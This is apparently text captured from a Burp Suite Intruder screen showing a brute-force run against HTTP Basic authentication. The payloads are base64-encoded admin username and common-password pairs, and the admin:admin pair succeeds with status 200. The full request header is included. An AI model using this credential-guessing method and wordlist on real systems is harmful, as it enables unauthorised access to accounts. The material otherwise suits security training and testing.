 Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
2 YWRtaW46YWRtaW4= 200 4470
0 401 312
1 YWRtaW46MTIzNDU2 401 312
3 YWRtaW46YWRtaW44ODg= 401 312
4 YWRtaW46MTExMTEx 401 312
5 YWRtaW46MQ== 401 312
6 YWRtaW46YWRtaW4xMjM= 401 312
7 YWRtaW46MTIz 401 312
8 YWRtaW46MTIzMTIz 401 312
9 YWRtaW46W3rGAV0= 401 312
10 YWRtaW46MTIzNDU2Nzg5 401 312
11 YWRtaW46MDAwMDAw 401 312
12 YWRtaW46cm9vdA== 401 312
13 YWRtaW46YTEyMzQ1Ng== 401 312
Request Response
Pretty Raw \n Actions
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:52.0) Gecko/20100101 Firef
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Authorization: Basic YWRtaW46YWRtaW4=
11